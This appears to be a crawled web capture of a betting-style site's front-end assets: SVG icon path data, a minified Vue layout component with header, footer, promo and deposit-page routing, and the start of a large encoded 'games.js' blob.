<path d="M16.0346 22.1105C16.1206 22.1105 16.1206 22.1105 16.2066 22.1105H16.3786C16.7226 22.1105 16.8086 22.1105 16.8086 22.5406V22.7126C16.8086 22.7986 16.8086 22.8846 16.8086 22.9706C16.8086 24.2607 16.8086 25.4648 16.8086 26.755C16.8086 27.013 16.8946 27.099 17.1527 27.099H17.2387C17.3247 27.099 17.4967 27.099 17.5827 27.099H18.2708C18.5288 27.099 18.5288 27.185 18.6148 27.443C18.6148 28.2171 18.6148 28.3031 18.0128 28.3031H17.8407C17.2387 28.3031 16.6366 28.3031 16.1206 28.3031C15.8626 28.3031 15.7765 28.2171 15.7765 27.9591C15.7765 27.013 15.7765 26.1529 15.7765 25.2068C15.7765 24.3467 15.7765 23.4007 15.7765 22.5406C15.6045 22.1965 15.6905 22.1105 16.0346 22.1105ZM11.5622 22.1105C12.2502 22.1965 12.9383 22.1105 13.6263 22.1965C14.1424 22.2826 14.5724 22.5406 14.7445 23.0566C15.0025 23.5727 15.0025 24.0887 14.7445 24.6908C14.4864 25.2928 13.8844 25.5508 13.2823 25.6369C13.1103 25.6369 12.9383 25.6369 12.7663 25.6369C12.5082 25.6369 12.3362 25.7229 12.3362 25.9809C12.3362 26.5829 12.3362 27.185 12.3362 27.701C12.3362 28.1311 12.3362 28.1311 11.9062 28.1311H11.7342C11.1321 28.1311 11.2181 28.1311 11.2181 27.443C11.2181 26.669 11.2181 25.8949 11.2181 25.1208C11.2181 24.4327 11.2181 23.8307 11.2181 23.1426C11.2181 22.8846 11.2181 22.7126 11.2181 22.4546C11.2181 22.1965 11.3902 22.1105 11.5622 22.1105ZM27.6456 22.7126C27.9896 22.1105 28.2477 22.0245 29.0217 22.1965C28.8497 22.5406 28.5917 22.9706 28.4197 23.3146C28.0757 24.0027 27.6456 24.6908 27.3016 25.3788C27.2156 25.4648 27.2156 25.6369 27.2156 25.8089C27.2156 26.4969 27.2156 27.185 27.2156 27.8731C27.2156 28.1311 27.1296 28.2171 26.8715 28.2171C26.7855 28.2171 26.7855 28.2171 26.6995 28.2171H26.4415C26.0115 28.2171 26.1835 28.1311 26.0975 27.443C26.0975 27.013 26.0975 26.5829 26.0975 26.2389C26.0975 25.8089 26.0115 25.3788 25.7534 24.9488C25.3234 24.1747 24.8934 23.3146 24.4633 22.5406C24.3773 22.4546 24.3773 22.3686 24.2913 22.1965C24.6353 22.1965 24.9794 22.1965 25.2374 22.1965C25.3234 22.1965 25.4094 22.2826 25.4954 22.4546L25.8395 23.0566L26.5275 24.3467C26.5275 24.4327 26.6135 24.4328 26.6995 24.6048L26.8715 24.2607C27.1296 23.8307 27.3016 23.4007 27.5596 23.0566C27.5596 22.7986 27.5596 22.7126 27.6456 22.7126ZM22.5712 22.1105C22.6572 22.1105 22.7432 22.3686 22.8292 22.5406C23.5172 24.3467 24.2913 26.0669 24.9794 27.8731C25.0654 28.1311 24.9794 28.2171 24.8074 28.1311C24.7213 28.1311 24.7214 28.1311 24.6353 28.1311H24.4633C23.7753 28.1311 23.7753 28.0451 23.5172 27.357C23.4312 27.099 23.2592 26.927 22.9152 26.927C22.3131 26.927 21.7111 26.927 21.195 26.927C21.023 26.927 20.851 27.013 20.851 27.185C20.851 27.271 20.765 27.357 20.765 27.529C20.679 27.701 20.593 28.0451 20.421 28.1311C20.0769 28.2171 19.7329 28.1311 19.3029 28.1311C19.5609 27.357 19.9049 26.669 20.1629 25.9809C20.593 24.7768 21.109 23.6587 21.5391 22.5406C21.6251 22.3686 21.7111 22.1105 21.7971 22.1105C21.9691 22.0245 22.3131 22.0245 22.5712 22.1105ZM22.0551 23.6587C21.7971 24.3467 21.5391 25.0348 21.281 25.7229H22.9152C22.6572 24.9488 22.3991 24.3467 22.0551 23.6587ZM13.1103 23.2286H12.4222V24.5188H13.1103C13.4543 24.5188 13.7984 24.2607 13.7984 23.8307C13.7984 23.5727 13.5403 23.2286 13.1103 23.2286Z" fill="white"/>
<path d="M19.9048 12.7332C22.9151 12.8192 25.7533 13.9373 27.8175 16.0015C29.8817 18.0657 30.9998 20.9039 30.9998 24.0002C30.9998 26.9245 29.7957 29.6767 27.7315 31.7409C25.6673 33.8051 22.9151 34.9232 19.9048 34.9232C16.8085 34.9232 13.9703 33.7191 11.9061 31.5689C9.84189 29.4187 8.72379 26.4944 8.8098 23.3121C8.8958 20.4739 10.0999 17.8076 12.0781 15.8295C14.1423 13.9373 16.8945 12.7332 19.9048 12.7332ZM19.9048 13.9373C17.2386 14.0233 14.7443 14.9694 12.9382 16.7755C11.132 18.4957 10.0999 20.9039 10.0139 23.3981C9.9279 26.2364 10.874 28.8166 12.7662 30.7088C14.5723 32.601 17.1525 33.6331 19.9048 33.6331C22.571 33.6331 25.0653 32.601 26.8714 30.7948C28.7636 28.9886 29.7957 26.4944 29.7957 23.9142C29.7957 21.1619 28.7636 18.6677 26.9574 16.7755C25.0653 15.0554 22.571 14.0233 19.9048 13.9373ZM25.4953 16.2595C26.0114 16.7755 26.2694 17.3776 26.1834 18.1517C26.0974 18.6677 25.9253 19.1838 25.4093 19.4418C24.8072 19.8718 24.2052 20.0438 23.4311 19.9578C21.883 19.8718 20.5929 19.3558 19.6468 18.0657C19.1307 17.3776 18.9587 16.6035 19.3888 15.7435C19.6468 15.2274 20.1628 14.8834 20.6789 14.7974C22.657 14.3673 24.2052 14.8834 25.4953 16.2595ZM13.2822 2.24023C14.6583 4.30442 15.6904 6.54062 16.6365 8.86283L16.8085 9.37888V9.29287C16.8945 9.20686 16.8945 9.12086 16.8945 9.12086C17.0665 8.43279 17.0665 7.74473 17.3246 7.05667C17.6686 6.02458 18.1846 5.1645 19.1307 4.64845C19.1307 4.64845 19.2167 4.64845 19.2167 4.56244C19.2167 4.56244 19.2167 4.56244 19.3027 4.56244C19.1307 5.07849 18.9587 5.50853 18.7867 6.02458C18.5287 7.22868 18.3567 8.43279 18.5287 9.72291C18.6147 10.1529 18.6147 10.583 18.7007 10.927C18.7007 11.185 18.6147 11.3571 18.3567 11.3571C16.9805 11.4431 15.6904 11.8731 14.4863 12.4752C14.1423 12.6472 13.8843 12.8192 13.5402 12.9912C12.6801 10.669 11.562 8.5188 9.41185 7.05667C9.84189 6.97066 10.2719 7.05667 10.616 7.22868C11.9061 7.65872 12.8522 8.5188 13.6262 9.6369L13.7982 9.80892L14.0563 10.1529C14.0563 10.1529 14.1423 10.1529 14.1423 10.0669C14.1423 9.80892 14.0563 9.55089 14.0563 9.29287C13.9703 8.94884 13.8843 8.60481 13.8843 8.17477C13.7982 7.22868 13.7122 6.2826 13.6262 5.42252C13.5402 4.82047 13.5402 4.13241 13.4542 3.53035C13.4542 3.18632 13.3682 2.9283 13.3682 2.58427C13.1962 2.49826 13.1962 2.41225 13.2822 2.24023Z" fill="#F19021"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/js/chunk-fd96398c.f4e7bf4c.js
body_size: 634
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-fd96398c"],{"0488":function(e,a,t){},"591a":function(e,a,t){"use strict";t("0488")},c1f7:function(e,a,t){"use strict";t.r(a);var i=function(){var e=this,a=e._self._c;return a("div",{staticStyle:{height:"100%"}},[a("div",{staticClass:"app-body"},[e.asideVisible&&!e.insideAgqj?a("el-header",{staticClass:"top-header",class:{isProxyPageHeader:e.isProxyPage,headNotFixed:e.headNotFixed,active:e.showHeaderMenuDown,europeanCup:e.isEuropeanCup}},[a("Header"),e.isProxyPage?e._e():a("Routers"),e.isProxyPage?e._e():a("DropDown")],1):e._e(),"PromoDetail"===e.routeName?a("header",{staticClass:"index-header",class:{"has-back":e.back}},[e.back?a("div",{staticClass:"back",on:{click:e.onClickBack}},[a("span",[e._v("优惠详情")])]):e._e()]):e._e(),a("div",{staticClass:"main_body_wrap",class:{headNotFixed:e.headNotFixed,isProxyPageHeader:e.isProxyPage,isInitialDeposit:e.isInitialDeposit,insideAgqj:e.insideAgqj}},[a("keep-alive",{attrs:{exclude:"Promo,j9Sport,GameLoad"}},[a("router-view")],1)],1),"J9Sport"!==e.$route.name&&e.asideVisible&&!e.isProxyPage?a("Footer"):e._e()],1)])},o=[],s=t("e725"),r=t("9fe9"),n=t("6aa2"),d=t("2997"),u=t("2f62"),c=t("4c20"),l={name:"Layout",components:{Header:s["a"],Footer:r["a"],Routers:n["a"],DropDown:d["a"]},mixins:[c["a"]],data(){return{}},computed:{...Object(u["e"])(["showHeaderMenuDown","haveDropData"]),routeName(){return this.$route.name},back(){const{meta:e}=this.$route;return e.back||!1},asideVisible(){const e=this.$route.meta.noHeaderAndNoFooter;return!e},isProxyPage(){return this.$route.meta.isProxyPage},headNotFixed(){return this.$route.meta.headNotFixed},isInitialDeposit(){return"initialDeposit"===this.$route.name||"doubleDan"===this.$route.name},insideAgqj(){return"insideAgqj"===this.$route.query.type}},methods:{onClickBack(){this.$router.go(-1)}}},h=l,p=(t("591a"),t("2877")),P=Object(p["a"])(h,i,o,!1,null,"12afb2ee",null);a["default"]=P.exports}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/externals/js/_wms/_l/electronicgames/games.js?5ad8c66a2df7fd11ed4470d755fe0559
body_size: 397585
content:
jSL2hRekd/hxTTJ8uT+/DpOgfjSEvmB2ZwohBvLLBdbA1B1CxIjim6/+x5mMqd4Wjocd0YFPNufyXl4I+v5aPXtmoqrxBKXvN03mQeLR21eB4BFgT9BNYTJxKHwLQYQZ1NRRaC9Pnt8c3ewSllYCIFEL/nxiEywAZ4WPHr43N49vOovcHxELEM+EzsThbzvtOCMuJZ9EH9tku5SpGlmKpYEhHBDD/csu8UGXE60npAP/[base64]/QIqhbomM2mAJDpFouEOHWAVBfzpaHhc1J3NZDSEX82NotEi1MZjrPcPWu/phrAPzqK1DI76rACGDmxNv382OFKGCMJtPgcUTUMKXSwmickSXKvlnYOjdkny6nz0fjR3cfYdWb3quUmwOBoke2RzCRnfZYacjgO8YC+0o9mLxtSBVq00vTyvj41+1ql7RmYxrS/ac/OhCEP/D+TscNwxIbsQMFnif4/EH6vMgRUs8/uNndC8mw7sb1P2+o8nJ9UcWydlf9CKh0ImnHoTPt1vwgP3TTo1v0+OueKKJtgGya16VjQtlfYDogEFzzxR6QE2+0PQcWwG1Wn1mogVkLFL/[base64]/5io+kpM1Zs5IYTZ1MiQ20l7k26WK3jORIx31kUIqeAGYBEC7LQeI2d1EuQr74eWZsSoe8MJAyS68hx1BrKDcvUDkkEzpkGCKhsGS3vU0TAzAC/P8VD2C+wtgY5iX4zZH5Sz0HffDEalCtZ55P/QBBBZkWnwjcuJOvR7EFu3zzMeUaJci+Thx+MJNKMwzCoorWxQZaP4oLwsSZbELhchbfIby/SaZ07PkvE7vpUg9H0IeER7uZx+JJjYW7qk9ft/egHTdexYdgw8mtB2RmQovqe3DtjdBuB0w/+qE7oG4lvg5saYcMvfDM/h3AHqN6QWm4r6MxHiMMpAJC4rmZOvFIVbwgrtKCg5N/U2CSoHnAVQhiaRorDjIkgHC6w7J0uQc1dcF2TULSWzYKR8gPFK4On7nxKcngFwYDCUzxCeClAZmGH/fCmqJrJKn2YBXhKII1GfSci6pB4Mw95YnmupfSIxZEKASCcxI60DhMegFacRiNjl0/KqQRinsuRtGS3/UdqKqiLKICybM+dPbRyhNfT9cdhhqEGJ7DPKZwQLloWaV8yCInogdb/9OoYOLpqWq5IRoB0Cpj+MWJM+sKRnya4J+kiQSnsxWnhUPK1Tv6MfVi6OZilIy926GrQb5biEaamRkFzsXzrY33wEwedAv8W58FVmCFK564NCPb9Bdr9Q+Uag0jyKSKgy01mc1a8U8V5ZQazqBs/oLwYFFIluZeOFTN85f4tkHgFGIIU7nwRnYYQpqmcirQ32SK5JEFWkGVqK9CdZcQMUb3JiDnPnLe/9kSQwD/1f5fErZ1CYUPfyKWKs1PJojKoVDQIYWqzMoX0X/Sh3848AFvXa6m13UKHAoC0AUBQqwfgs3rEeyCqNpNnpoaOx66/ahEKJ0KcaZzMuic5ZARPC5E0lKI1/ChdCgfu5OoTYN4KAx8aMBmJTMrHBhYJrVYCTfwCRujQq40x4j9jyI0zMLlyCknWjNUcGOPsj4PdujyN6wKFagbUBEF0oQvZTNfbjrPM+HJjvrGav/I6Y+8yT60NJkXngEiCXsU+W+2QrJf/Dmg0nzyh+18DPyS3l0aDY72a+QEymNeSWL7nmblOAIQK1Kdlt70P5rSp7YG2nCv5D2/SVqZ9bnVAqiXCKtbWtdYJaE6z6pTyGIX59/gR2kyClvkt8B0uvwPQ61tfvzEbB4+/toG/fKYiNx7sZw9HwpCxK8wwTSuFp9v/+SVgp31ndP2bYlyoy2aikLBBUiMH2jvQRZnwTsvTmAT+JYvBzrarDE3iqa3gTzINvvXyy9T68DS+4huoVwffpEPVncRHi0Avo/aBi0UTFRhR3lw9iEIJVSpJ9/KPFiDiq6Ufu2QMRQBc2P+R2Lj51SyLSvN2BS0QHOvxNTO0wEjw/7jLQ8y+rjEhKS//VVkho3vN3FDMGPlTKiJGy6yzJChYsahi6NqLW27Pck4nfdDuC/bKYOgOeX4rCkDynxl0ZGBVX1FrkpvUR1ZL3tD3sp7mOVuebvqw/6+4DAX2gau+xYGxB/M2oSaSEIPBuUHUgBVDDsbeo72EN8qa220VIz/iYFnIF7cpIAEBw3Z+k7YwrZtb2zSiIJaDko6BESeoO1CFNxvzW8jbDDQoXfbG7I1Yk4YIllWj01RiaHg5tV06TAoVYZWkVXYl7Um2kih++3y9WqOwg7ClohUK/fdcm2vj5Q6HB6bYBFeZSlVsmz9qTt4uCZj/CK7oS/cHP2s+SfNp6RJOSLoZ37buMXGMlAdVNnmvqTShXsBKtQ0dP/[base64]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[base64]/7M1UX90EZ2BfMvjy8v1fFUqd6QPJyIRlpjcRRk+M/gCeByxgXqFWaACLlCOPHqK90JT22BJViPRmDoCFQ5e7VhPMky7DdnXFNZzOYZL0PTbF0FJjOQvPOrEwGE4fgeyo/KliwmuAKORhKhlFyIV+Qx1jjsO8GXmU8VEOK1fLoUljCNdYMpL5fIKNx+FnEpA2TU5Jq4aus